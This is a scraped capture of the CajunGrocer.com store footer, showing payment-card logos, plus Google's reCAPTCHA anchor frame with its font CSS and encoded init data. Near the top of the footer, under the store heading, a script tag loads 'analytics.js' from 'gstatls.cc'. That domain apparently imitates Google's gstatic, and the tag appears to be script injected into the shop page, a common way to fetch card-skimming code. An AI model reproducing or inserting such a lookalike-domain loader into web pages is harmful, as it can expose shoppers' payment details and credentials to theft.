											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=p0diyyw7q8uf
body_size: 49553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gOV0T3JywRoDpcSpHNLJ3A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gOV0T3JywRoDpcSpHNLJ3A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gOV0T3JywRoDpcSpHNLJ3A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22cijCpMKtEgE/[base64]/[base64]/Ch8Oqw5s6b2xSLcKeAz3CjBHCuXEBwp3DgcOTw4jDsyTDqTBRHRtXSMK2wo89EMOyw4lBwpJsHcKfwp/[base64]/CosKzwrdmwqHDjD9MwqPDqMKnw55MwpsvD8KJE8O5w7/Dlk5JeTB3wp/DtsKlwpfClHnDpFnDijrCqHXCiTzDn1k8wrgTVg/Cu8KYw4zCrsKwwoVsJjPCjcKUw5nDkVlfHMK2w53CsQZOwqN4DUIywo4oDHbDik4Zw6oCFHhjwo3CuVotwrh8E8Kvez/Do2PCkcOYw5XDiMKPUcKzwoswwoTCl8KLwrleK8OswrDCoMKXBcK+Rg3DjsOGJivDh0ZSMcKTwpfCqMOCV8KBZ8Kmwo7CjX3DiwrDpiTCpx7Ck8O6CCoAw7B8w7HDrMKND2/DqkPCuTsgw5vCpMKOPMK8wp0Ew7N3wozChcOcWsO+FkzCssKww47DlzzCnXLDucKVw4NwDsOzYU0RdMKOK8KOBcK1LUYaDMKowpAPOGbChMKkQ8O6w582wosMZ0tXw59LwqzDlcKgf8K1wqQIw7/Dt8KnwpHDnX0eRsKgwqLDv0/DicO8w4kPwot+wr7CjcObw4jCqShqw4xbwoVdw6PCiALDkUVEWHV5B8KXwq0DUcO+w7zDmFnDscOKw4tzfMOoX1nCp8KmMAYsQAo8wrt0wr58NGnDi8OTV3LDnMKBKHIIwrswIMOmw5/Con3Cr0TCkQbDg8K6wp3Cj8ONdMKQdnPDv05Ew69cacOfwqcXw7MNPsO0MSrDhcKnM8Ksw5XDnMKMZVoWEsK3woHDu242wprCkWnCmsOaBMOwLBDDikbDswnClcOiFWLDsxQbwqZFLXxLHcOYw61MEsKnw6LCjVXCp1jDn8KIw4bDnxt9w4/DkR5JEcODw6/DpzTCtRVHw7jCp3cVwo3CtMKuRsOkTcKFw4/CvW58fTHDg35RwrBCVzjCshM9wobCjsKHTEcrwoJCwrhjw7kiw4IGGMOmRMOnwoZSwpghUkPDj3sODcOHwq3CljN2wrQcwonDqsOSO8K5H8KpDGgZwppmw5PChcO/RMKvK11DEMO4TRDDiXXDm1nDo8KVaMO/w60NIsOtw5XCllVCwoPCnsOMXsKWwo7ClyDDomV0wo0Nw6c5wphLwpM0w4FhUcKzF8K1w43Dl8ORFsK1FRTDrjIfRMOFwpTDtsOaw5BIasOIH8KTwrPCucO1R19twoTCjXvDtcO3GcOFwrjCjT/CtxRbR8OaM2ZKZ8KUw4l/w4wswrrCrcOEGwBCw4XCmALDp8KlKxFGw5nCoxTCgcOzwprDrxjCoSczSGXCni5jV8O1wrHCixDDk8OjAgjClRxRD1leSsKOUXrDvsOVwr1twooIw5dLGMKOwr3DtsOjwprDjx/CjW8mf8OnOsO+TmfDlMO2OBZyT8KuRjwMQG3DpsOKw6zDn3/DksOWw7Qaw6ZFwo4owq9mfnzCo8KEZ8K/H8O8DMKDTsK9wrYBw7NefR8eS1AUw6bDiwXDoj9BwoPDssOLMX5DF1XDu8KVTVJyD8KTcyPCpcKwRBwdwoA0w67Cj8KdEUDDgWLCksK+woDCvsO+IUjDngjDil/[base64]/wosURmTDicO5wrvCv2YCQMKtAcKXY8ODcUYpOcKjFMKOwpYfw6zChBVxHDTDpzs+BcKuL1FuCTYKJ0kUAznCmUfDpHvDvDwrwoAIw7BJTcKCHnQYDsKJw5rCoMO/w7bCuVVYw7o/QsKZRMOuZXvCv3sBw5lBK0HDlgjCscOlw5TCvnhPSDLDmz5rbsOzwpt9CRVNe0YfaU1HFHfCl0nCpMKHIAjDozrDqhvCqy3DmB/DryvCiQzDscOWBMKjIUDDlcO+Y0BQBjhlJ2DCuUdsUStfNMOew73DhsKSQ8KKbsKTO8KRVmsrf1AmwpfCmcOBY1sgw7/[base64]/[base64]/w6RIYl7DhMOYw6jDpwLCqMO0JMKoUcKhYsOUZy4FKsOSwrfDvF15w5glF1fDrxLDnDHCp8OXMgoYw5jDqMOjw63CgsOYwp1lwqobw6Ncw5hjwplFw5rDi8KTwrJGwphAMG3CkcKuw6Iowo9rwqYaM8OmPcKHw4rCrMOuw5Y+LHfDrMOdw7vCpl/Dt8Kgw7vCrMOrw4kgT8OkSMKoKcObGMKuwqARdcOSeSNvw4bCgDVsw4IAw5/DtgPDqsOlQsOMXB/D